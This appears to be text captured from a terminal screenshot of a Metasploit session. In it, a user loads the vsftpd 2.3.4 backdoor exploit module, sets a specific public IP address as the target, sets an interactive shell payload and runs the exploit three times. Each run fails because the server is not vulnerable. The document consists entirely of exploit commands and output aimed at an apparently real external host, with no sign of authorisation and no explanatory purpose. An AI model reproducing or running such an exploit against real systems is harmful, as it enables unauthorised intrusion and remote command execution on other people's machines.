 akanchha@platypus: ~
File Edit View Search Terminal Tabs Help
akanchha@platypus: ~ akanchha@platypus: ~ akanchha@platypus: ~ akanchha@platypus: ~ akanchha@platypus: ~
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
msf5 > use unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 67.74.9.22
RHOST => 67.74.9.22
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 67.74.9.22:21 - Banner: 220 (vsFTPd 3.0.3)
[*] 67.74.9.22:21 - USER: 530 Permission denied.
[-] 67.74.9.22:21 - This server is configured for anonymous only and the backdoor code cannot be reached
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 67.74.9.22:21 - Banner: 220 (vsFTPd 3.0.3)
[*] 67.74.9.22:21 - USER: 530 Permission denied.
[-] 67.74.9.22:21 - This server is configured for anonymous only and the backdoor code cannot be reached
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 67.74.9.22
RHOST => 67.74.9.22
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 67.74.9.22:21 - Banner: 220 (vsFTPd 3.0.3)
[*] 67.74.9.22:21 - USER: 530 Permission denied.
[-] 67.74.9.22:21 - This server is configured for anonymous only and the backdoor code cannot be reached
[*] Exploit completed, but no session was created.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >